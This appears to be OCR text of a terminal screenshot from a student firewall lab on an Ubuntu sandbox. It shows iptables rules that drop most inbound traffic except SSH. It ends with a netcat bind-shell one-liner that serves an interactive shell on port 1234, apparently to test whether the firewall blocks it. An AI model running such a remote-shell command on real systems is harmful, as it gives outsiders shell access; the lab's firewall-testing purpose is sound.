 ubuntu@ceg2350-
ubuntu@ceg2350-
dirt@LAPTOP-P0E
ubuntu@ceg2350-
^C^[[A^[[B
^[[B^[[A^C
sudo: unable to resolve host ceg2350-sandbox: Temporary failure in name resolution
ubuntu@ceg2350-sandbox:~/lab-4-firewalls-RecycledDirt$
ubuntu@ceg2350-sandbox:~/lab-4-firewalls-RecycledDirt$
ubuntu@ceg2350-sandbox:~/lab-4-firewalls-RecycledDirt$
ubuntu@ceg2350-sandbox:~/lab-4-firewalls-RecycledDirt$ sudo iptables -L
sudo: unable to resolve host ceg2350-sandbox: Temporary failure in name resolution
Chain INPUT (policy DROP)
target     prot opt source               destination
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:ssh
Chain FORWARD (policy ACCEPT)
target     prot opt source               destination
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
ubuntu@ceg2350-sandbox:~/lab-4-firewalls-RecycledDirt$ sudo iptables -L
sudo: unable to resolve host ceg2350-sandbox: Temporary failure in name resolution
Chain INPUT (policy DROP)
target     prot opt source               destination
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:ssh
Chain FORWARD (policy ACCEPT)
target     prot opt source               destination
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
ubuntu@ceg2350-sandbox:~/lab-4-firewalls-RecycledDirt$ rm /tmp/f; mkfifo /tmp/f; cat /tmp/f
| /bin/sh -i 2>&1 | nc -l 1234 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory